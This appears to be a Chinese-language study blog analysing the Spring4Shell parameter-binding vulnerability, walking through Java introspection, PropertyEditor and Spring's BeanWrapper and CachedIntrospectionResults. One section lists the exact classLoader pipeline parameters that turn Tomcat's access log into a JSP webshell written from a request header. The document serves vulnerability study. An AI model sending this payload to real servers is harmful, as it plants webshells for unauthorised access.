[toc]
漏洞详情
复现环境
- jdk11
- tomcat9
- 自己写好打包的war
漏洞分析
从利用的角度来说,就是通过spring的参数绑定来修改日志配置,通过日志来写文件。跟phpmyadmin拿shell挺像的。抛开利用不说,这里我们来看一下漏洞的成因。
首先用springboot写一个简单的web服务
看web的代码

Bean
这里的Bean根据使用习惯也会被叫做POJO或VO或model或entity,在开发过程中用来储存和传递数据。比如一个类Human,它可能有属性name、age、gender、hobby之类的属性。这个类中只有这些属性,并且为private,只有通过setter和getter才可以访问。
Controller
Controller是SpringMVC框架中的概念,
MVC设计模式
JSP+Servlet+bean是最经典的MVC模式,在这样的一个web服务中
M: Model,也就是Bean。用于储存和传递数据。
V: View即视图,用户所见,可以理解为前端的部分,即JSP页面。
C: Controller,是处理业务逻辑的部分。即servlet。
一个请求的流程如下:
1.用户填写表单点击jsp页面中的按钮/超链接发起请求
2.请求被servlet捕获,获取参数,对业务逻辑进行处理,将结果封装在bean中传递给JSP
3.JSP页面拿到响应中的数据,解析数据并显示
SpringMVC框架
springMVC框架是MVC设计模式的经典实现
在SpringMVC中,服务端在Controller类中处理请求,如下:


当访问主机web服务端口/test/hello 时,会在服务端控制台输出”received request,name=请求参数中name的值,而在浏览器会在页面看到hello。

在本机运行该项目后,我们直接访问项目路径

可以看到,输出中name的值为null,因为我们的请求中没有name这个参数。

我们这次在请求中带上name=tom,可以看到服务端的输出name=tom。
这是因为spring框架中的参数绑定功能,会将请求中的参数赋值给方法形参对象中同名的属性。
参数绑定是通过java的反射来实现的。通过反射,可以在运行状态中,获取任意一个类的方法和属性,调用任意一个对象的方法和属性。
那是如何通过反射来修改tomcat日志配置的呢,一般并不会有人用日志配置相关的类来接收参数。
漏洞存在的关键点:
一、请求处理方法形参中存在Class对象,并且可以通过A.B.C的方式实现属性注入
从设计上来说,形参的对象中应该是只有自己写好的属性,为什么会有class呢?
二、存在一个利用链,来从Class达到tomcat的配置文件
class.module.classLoader.resources.context.parent.pipeline.first.pattern
先研究下参数绑定,利用链作为接下来的学习内容。
漏洞利用
漏洞利用需要知道对方的web目录绝对路径,可以尝试通过其它方式获得。
对web服务的任意路径发送请求,只要可以触发参数绑定即可。实操中可以找会给服务端传参数,并且可能触发参数绑定的路径。
原本的参数带不带都可以,再加上以下这些
class.module.classLoader.resources.context.parent.pipeline.first.prefix=webshell 设置日志前缀为webshell
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= 设置日志文件名为空
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp 设置日志后缀为.jsp
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7b%58%58%58%7d%69 即%{XXX}i,设置日志只记录请求头XXX中的内容
class.module.classLoader.resources.context.parent.pipeline.first.directory=%48%3a%5c%6d%79%4a%61%76%61%43%6f%64%65%5c%73%74%75%70%69%64%52%7 设置日志绝对路径 E:\apache-tomcat-9.0.60\webapps\ROOT
之后,在请求头XXX中提交的内容将直接写入日志文件
SpringMVC参数绑定
作为漏洞关键成因之一,因为不太了解参数绑定,所以打算研研究下其细节。要了解参数绑定,首先要了解最基础的java的内省机制,所以从这里开始写起。
内省
内省与反射的区别
在计算机科学中,内省是指计算机程序在运行时(Run time)检查对象(Object)类型的一种能力,通常也可以称作运行时类型检查。 不应该将内省和反射混淆。相对于内省,反射更进一步,是指计算机程序在运行时(Run time)可以访问、检测和修改它本身状态或行为的一种能力。
内省是通过反射实现的。内省仅针对Beans,而反射通用。
为了测试,我们先写几个类作为bean。
User类,其中有姓名,年龄,宠物
1 | |
宠物类如下
1 | |
java.beans内省
接下来开始实操。
使用Introspector可以获得一个bean的beanInfo。查看Introspector的getBeanInfo源码,注释说存在缓存,如果之前获得过beanInfo,就会从缓存中去取。查看方法具体实现,发现是从ThreadGroupContext中的Map<Class<?>, BeanInfo> beanInfoCache中去取。这里ThreadGroupContext是java线程相关的类,至于为什么是这个类,目前还没细看,挖个坑。
使用BeanInfo可以获得本Bean的BeanDescriptor、PropertyDescriptors和MethodDescriptors。
1 | |
输出如下
1 | |
可以看到,通过内省获得的一个类的PropertyDiscriptors中,除了其类中的属性,还有一个class
同理也可以通过MethodDescriptors获得所有的方法
Descriptor也可以直接获得,参考其构造方法,PropertyDescriptor如下
1 | |
属性注入
内省只是可以获得类相关的属性和方法等信息,仅此是不能进行属性注入的,那么属性注入是如何实现的呢?
内省与属性注入
1 | |
如上代码,使用propertyDescriptor.getWriteMethod()即可获得类的setAge方法,直接用对象去invoke,即可实现注入属性。
JDK中的属性注入(java.beans.propertyEditor)
在JDK的java.beans包中可以使用PropertyEditor向JavaBean中注入属性。
一个PropertyEditor需要实现PropertyEditorSupport接口,该接口的作用是把String对象,转换成其它类型,比如Integer,Date等等。可能是因为从HTTPrequest获得的参数,都是文本的形式。要注入到bean中,需要转换成相应的类型。
1 | |
使用propertyDescriptor.createPropertyEditor(User.class),即可创建User类的propertyEditor(也就是说,每个属性,即每个propertyDescriptor对应一个自己的propertyEditor),创建好后,还需要给它设置Listener,当propertyEditor.setAsText(“999”)执行后调用。在Listener中进行的就是最朴素的通过writeMethod进行的属性注入操作。一次完整的通过propertyEditor进行的属性注入代码如下。
1 | |
PropertyEditor可以理解为通过监听者模式实现的,对类型转换+属性注入的封装。propertyEditor.setAsText(“”)时,设置的是String,而在其Linstener方法中,向对象中写入的是source.getValue(),是类型转换后的对象。
spring中的属性注入(org.springframework.beans.BeanWrapper)
在JDK的java.beans包中有属性注入相关类,而spring也有自己的属性注入相关类。
在spring中属性注入有两种方式,一种是BeanWrapper,一种是DataBinder。
这里使用spring的BeanWrapper进行属性注入,调试。
1 | |
调用关系如下:
首先main方法中写的
BeanWrapper.setPropertyValue(“age”,26)
实际调用的是://此处为跟流程走时大概做的笔记,看不懂可以忽略,推荐自己去看
AbstractNestablePropertyAccessor.setPropertyValue(“age”,26) //Absnpa是BeanWrapper的父类
nestedPa=getPropertyAccessorForPropertyPath(age) //这一步对属性名参数中的.进行了处理
- 比如这里参数为age,则直接return this.
- 如果参数为pet.name,则会
- this.getNestedPropertyAccessor(“pet”)获得pet的Absnpa
- 调用pet对应的Absnpa类的getPropertyAccessForPropertyPath(“name”),return
tokenHolder=this.getPropertyNameTokens(this.getFinalPath(nestedPa,propertyName))
- getPropertyNameTokens里面应该是对path是数组的情况作了处理,如果不是数组,token中的keys为null
- this.getFinalPath(nestedPa,propertyName) //返回属性最后一个点后的属性
- 比如这里参数为(nestedPa ,”age”),则直接返回age
- 如果参数为(nestedPa,”pet.name”),则返回name
nesstedPa.setPropertyValue(tokens,new PropertyValue(propertyName,value)
如果数组的话 processKeyedProperty(tokens,pv)
如果不是数组processLocalProperty(tokens,pv)
AbstractNestablePropertyAccessor.PropertyHandler ph = this.getLocalPropertyHandler(tokens.actualName);对pv中的值进行转换alueToApply = convertForProperty(tokens.canonicalName, oldValue, originalValue,ph.toTypeDescriptor());
ph.SetValue()
- writemethod.invoke
所以其实BeanWrapper与PropertyEditor类似,实现了对类型转换和属性注入的封装,并且对A.B.C这种功能进行了实现,也实现了对数组(集合)类型的注入。
propertyEditor与BeanWrapper的关系
查看代码convertForProperty()中的convertIfNecessary方法,发现BeanWrapper实现类型转换,有两种选择,JDK的PropertyEditor和spring的ConversionService。
ConversionService及其相关一套类型转换机制是一套通用的类型转换SPI,相比PropertyEditor只提供String<->Object的转换,ConversionService能够提供任意Object<->Object的转换。
直接调试,发现当propertyEditor和conversionService都为null时,使用propertyEditor。//猜测可能与java版本有关
//TODO ConversionService相关内容
查看细节:
convertForProperty()方法中关键的三行
1 | |
CachedIntrospectionResults
通过阅读漏洞分析文章,漏洞分析文章中是发现在
processLocalProperty(tokens,pv)
getLocalPropertyHandler

getPropertryDescriptor
getCachedIntrospectionResults().getPropertyDescriptor(propertyName);
可以看到CachedIntrospectionResults中,除了age,name,pet三个自定义变量的Discriptor外,还有class的Discriptor。
也就是说,如果我们写的属性名称是class.xxx.xxx,也可以获取到class的Discriptor,从而对class对象中的属性进行操作。
那既然缓存中有class的Discriptor,那是为什么,什么时候缓存的呢。
我们使用BeanWrapper对User类进行属性注入,注入class.name,进行调试看一下

调试
当缓存为空时,调用CachedIntrospectionResults.forClass(this.getWrappedClass())进行缓存
1 | |
看代码逻辑:
先从strongClassCache.get(beanClass)中找,如果没有就去softClassCache中找。如果都没有。就new CachedIntrospectionResults(beanClass)。
如果bean.class与cachedIntrospectionResults的类加载器是一致的,那么就被判断为safe,将其存进strongClassCache,否则存入softClassCache。(不懂为什么)
去看CachedIntrospectionResults的构造函数
1 | |
也就是说CachedIntrospectionResults,仅是用最基础的方式获得了beanInfo,然后得到discriptors,取出其中的readMethod,然后自己进行了一些封装。在调试的过程中可以看到,class的Discriptor是仅有readMethod而没有writeMethod的。

这次调试我们尝试对class.name进行操作,在进行赋值前会对相应的属性是否writeable进行判断,但因为class类没有setName(),最终抛出NotWritablePropertyException。
只是在赋值前进行writable判断,那么只要利用链中的最后一项有对应的set方法即可。
再探内省
为什么获取Discriptors的时候还能获取到class的Discriptor呢。经过测试,发现只要有get方法,就可以获取该属性的Discriptor。这是为什么呢,于是决定去看看内省的实现。
进行调试
调用了很多层

最终发现是

